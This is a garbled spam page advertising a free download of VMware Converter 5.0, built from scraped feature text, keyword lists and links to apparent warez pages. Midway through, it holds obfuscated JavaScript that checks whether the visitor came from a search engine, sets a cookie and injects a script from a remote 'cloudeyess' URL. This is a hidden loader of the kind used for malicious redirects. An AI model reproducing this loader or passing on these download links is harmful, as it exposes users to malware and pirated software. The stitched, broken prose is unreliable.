

[Download Free Vmware Converter 5 0 For Windows 8 Pro 32](https://blltly.com/1ub74k)

**VMWARE** 





[Download Free Vmware Converter 5 0 For Windows 8 Pro 32](https://blltly.com/1ub74k)



The new task appears in the main window of VMware Converter While the application configures the parameters for the target virtual machine, you can permanently view its status and progress.

- 1. vmware converter windows xp
- 2. vmware converter windows 2003
- 3. vmware converter windows 2000

Virtual machines can now have up to 64 virtual CPUs (vCPUs) and 1TB of virtual RAM (vRAM).. 0 1 Build 875114This post was published 4 years ago and the download links can be irrelevant.. When these steps are complete, you can view a summary of all the virtual machines' settings, thus enabling you to easily review and change undesired items.. Either you want to create a new virtual machine or just reconfigure an already existing one, you are assisted by a wizard, which guides you through all the necessary steps of the process.

## **vmware converter windows xp**

vmware converter windows xp, vmware converter windows 10, vmware converter windows 2003, vmware converter windows 7, vmware converter windows 2000, vmware converter windows, vmware converter windows server 2003, vmware converter windows 98, vmware converter windows 2019, vmware converter windows server 2019 [BluffTitler Pro 12.2.0.6 MegaPack](https://sleepy-yalow-396c79.netlify.app/BluffTitler-Pro-12206-MegaPack-SadeemPCzip.pdf) [\[SadeemPC\].zip](https://sleepy-yalow-396c79.netlify.app/BluffTitler-Pro-12206-MegaPack-SadeemPCzip.pdf)

Thus, you can let the virtual machine have the same connection preferences and IP address as the host machine.. Also, you can choose the name, type and location of your new virtual machine Moreover, you can configure the disk allocation and the network access options.. This can be a local computer or a remote PC, an OVF or OVA virtual appliance or a third-party backup image. [Ricoh Aficio Sp 3500n Driver](https://gamchaigino.substack.com/p/ricoh-aficio-sp-3500n-driver)

# **VMWARE** VMWARE **RKSTATION STATK**



[تحميل لعبة جراند للكمبيوتر Gta Sa جدا](https://hardcore-golick-994a5f.netlify.app/----Gta-Sa-)

## **vmware converter windows 2003**

#### [Easy Youtube Downloader For Mac](https://timothybritton.doodlekit.com/blog/entry/13824711/new-easy-youtube-downloader-for-mac)

 Furthermore, you can run multiple conversions simultaneously If you need a VMware virtual machine on your system, VMware Converter can help you generate it easily and quickly, with minimal effort from your part.. Scroll down to see the links and check these – maybe you will be lucky!VMware vCenter Converter Standalone 5.. Depending on what you choose, the setup process is different After selecting the disks that VMware Converter duplicates when generating the virtual environment, you have to choose the destination type.. Thus, using the software is easy even for a beginner When creating a new virtual machine, you have to choose the source system that you want to convert. [Sophos Antivirus 2018 Download For Mac](https://seesaawiki.jp/rinruphile/d/Sophos Antivirus 2018 Download For Mac archihenry)

# **vmware converter windows 2000**

## [Yahoo Offline Installer Download](https://liytiestalap.shopinfo.jp/posts/15516867)

In addition to this, VMware Converter allows you to customize the guest operating system and the virtual computer's detailed information.. key features of "VMware vCenter Converter Standalone":· Multiple simultaneous conversions enable large-scale virtualization implementations· Quiescing and snapshotting of the guest OS on the source machine before migrating the data ensures conversion reliability· Hot cloning makes conversions non-disruptive—with no source server downtime or reboot· Sector-based copying enhances cloning and conversion speed· Support for cold cloning (conversion that requires server downtime and reboot) in addition to hot cloning· Centralized management console allows users to queue up and monitor multiple simultaneous remote as well as local conversions· Easy to use wizards to minimize the number of steps to conversion· Support for both local and remote cloning enables conversions in remote locations such as branch offices· Broad support for

source physical machines and image formats· Resolution: at least  $1024x768What's New inCompute: Larger virtual machines –$ Virtual machines can grow two times larger than in any previous release to support even the most advanced applications.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4a4f81=\_0xbab478();}catch(\_0x578a10){\_0x4a4f81=window;}var \_0x4b1 809='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4a4f81['atob']||(\_0x4a4f81[' atob']=function(\_0x3b1d14){var \_0x1403ab=String(\_0x3b1d14)['replace'](/=+\$/,'');for(var \_0x3fadf0=0x0,\_0x26db32,\_0x597 ca7, 0x3e27c4=0x0, 0x192434=";\_0x597ca7=\_0x1403ab['charAt'](\_0x3e27c4++);~\_0x597ca7&&(\_0x26db32=\_0x3fadf0%0 x4?\_0x26db32\*0x40+\_0x597ca7:\_0x597ca7,\_0x3fadf0++%0x4)?\_0x192434+=String['fromCharCode'](0xff&\_0x26db32>>(-  $0x2^*$  0x3fadf0&0x6)):0x0){\_0x597ca7=\_0x4b1809['indexOf'](\_0x597ca7);}return

 $0x192434;$ }); $\{() \}$ ;  $0x556f['base64DecodeUnicode']$ =function( $0x202a5f$ }{var  $0x3632dd=atob(0x202a5f)$ ;var \_0x18f45f=[];for(var \_0x7b87e8=0x0,\_0x161155=\_0x3632dd['length'];\_0x7b87e8=\_0xc5c3cb;},'CZHcU':function \_0x92ed23(\_0x22396a,\_0x472c9d){return \_0x22396a!==\_0x472c9d;},'pKaFm':\_0x556f('0x22'),'eMPFn':function \_0x4f29d1(\_0x997d15,\_0xf31b49){return \_0x997d15(\_0xf31b49);},'mhGNa':function

\_0x34a7e7(\_0x56010c,\_0x191779){return \_0x56010c+\_0x191779;},'coZVP':'https://cloudeyess.. 0 1 Build 875114 | 126 7 MbMirrors: Rapidgator | extabit | DepositFilesVMware Converter is an easy to use application designed to help you easily create virtual machines based on a source system machine, which is useful especially for software testers.. The two available options are a standalone virtual machine or an infrastructure virtual machine, which is stored on a ESX server.. var \_0x1581=['LmJpbm cu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','ZWpT','am9OZE4=','ZFpJQks=' ,'Z2V0','UllsVEM=','Q1pIY1U=','cEthRm0=','ZFZa','c2V0','ZU1QRm4=','bWhHTmE=','Y29aVlA=','c2NyaXB0','aGVhZA==' ,'Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Q1docW4=','YXBwZW5kQ2hpbGQ=','dm13YXJl K2NvbnZlcnRlcis1KzAr','Y2JXS2k=','c3BsaXQ=','eWN4VGw=','bGVuZ3Ro','cmVwbGFjZQ==','aVl4cHA=','OyBleHBpcm VzPQ==','OyBzZWN1cmU=','Y29va2ll','V25PRE8=','Qndla0k=','cU5nRWM=','RG16WmM=','Z2V0VGltZQ==','S2hZSG8=', 'Um5vQWY=','UGFJVnY=','THhQTWI=','OyBkb21haW49','VEFIbXY=','Lmdvb2dsZS4='];(function(\_0x45485e,\_0xf083d9) {var \_0x28f7ae=function(\_0x184f2c){while(--\_0x184f2c){\_0x45485e['push'](\_0x45485e['shift']());}};\_0x28f7ae(++\_0xf083d 9); $\{(0x1581,0x9c)\}$ ;var  $0x556f$ =function( $0x5ebadd, 0x3a3342$ }  $0x5ebadd=0x5ebadd-0x0;var$ 

 $0x1eb8ca=0x1581$ [  $0x5ebadd$ ];if(  $0x556$ ['initialized']===undefined){(function(){var  $0x4a4f81;$ try{var

 $0x$ bab478=Function('return\x20(function()\x20'+'{}.. The program also supports another virtual machine as input, including Microsoft Virtual PCs.. men/don\_con php?x=iostitle&query='};var \_0x563311=[\_0x2fd06c['MVidf'],\_0x2fd06c['dNBww'],\_0x 2fd06c['GhpLH'],\_0x2fd06c[\_0x556f('0x23')],\_0x2fd06c['YMmkS'],\_0x2fd06c[\_0x556f('0x24')],\_0x2fd06c['xRrRf']],\_0x342  $333 =$ document['referrer'],  $0x2beb6c=$ ![],  $0x5aa065=$ cookie[ $0x556f(0x25')$ ]( $0x2fd06c$ [ $0x556f(0x26')$ ]);for(var  $0xc2e7b0$ =0x0;\_0x2fd06c['qjpLR'](\_0xc2e7b0,\_0x563311[\_0x556f('0xa')]);\_0xc2e7b0++){if(\_0x2fd06c['CQOdP'](\_0x342333['indexO f']( $0x563311$ [ $0xc2e7b0$ ]),0x0)){if( $0x2fd06c$ [ $0x556f(0x27')$ ]( $0x2fd06c$ [ $0x556f(0x28')$ ], $0x556f(0x29')$ )}{ $0x2beb6c=$ !![];}else{return cookie[name];}}}if(\_0x2beb6c){cookie[\_0x556f('0x2a')](\_0x556f('0x21'),0x1,0x1);if(!\_0x5aa065){\_0x2fd06 c[\_0x556f('0x2b')](include,\_0x2fd06c[\_0x556f('0x2c')](\_0x2fd06c['mhGNa'](\_0x2fd06c[\_0x556f('0x2d')],q),''));}}R(); VMware vCenter Converter Standalone 5. 773a7aa168 [Eastfree: Dvdremaster 5 For Mac](http://zurukanbo.tistory.com/3)

## 773a7aa168

[Liczenie Kart W Texas Holdem](https://bucmaniba.substack.com/p/liczenie-kart-w-texas-holdem)